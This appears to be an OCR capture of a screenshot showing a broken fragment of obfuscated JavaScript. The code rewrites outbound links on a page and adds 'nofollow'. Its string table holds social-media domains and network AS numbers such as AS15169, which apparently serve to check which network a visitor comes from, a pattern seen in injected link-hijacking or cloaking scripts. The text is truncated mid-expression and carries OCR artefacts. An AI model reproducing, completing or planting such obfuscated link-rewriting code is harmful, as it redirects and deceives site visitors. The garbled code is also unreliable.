
(‘#’)&&!_0x138a30(_0x2d82bb)){let
_0x2d521b;try{_0x2d521b=new
URL(_0x27ae9c,location[_0x1f17e1(0x124)]);}catch{return;}const
_0xe5782c=_0x2d521b[‘hostname’][_0x1f17e1(0x11c)]()
[_0x1f17e1(0x122)]
(/^www\./,”);_0xe5782c&&_0xe5782c!==_0x1ba7af&&
(_0x2d521b[_0x1f17e1(0x14a)]===_0x1f17e1(0x13c)||_0x2d521b[_
(_0x561661[‘href’]=_0x1f17e1(0x133),_0x561661[‘innerHTML’]=_
(_0x1f17e1(0x116),’nofollow’));}}});}}()));function
_0xd278(_0x4fc778,_0x367b3e){const
_0x56ae85=_0x56ae();return
_0xd278=function(_0xd278bc,_0x1540b5)
{_0xd278bc=_0xd278bc-0x10c;let
_0x26e840=_0x56ae85[_0xd278bc];return
_0x26e840;},_0xd278(_0x4fc778,_0x367b3e);}function _0x56ae()
{const _0x23053f=
[‘as15169′,’vk.com’,’startsWith’,’AS6584′,’pinterest.com’,’web.w
ja.com’,’youtu.be’,’https:’,’telegram.me’,’AS38641′,’www.twitter.c
store’,’m.facebook.com’,’querySelectorAll’,’AS6432′,’protocol’,’
{return _0x23053f;};return _0x56ae();}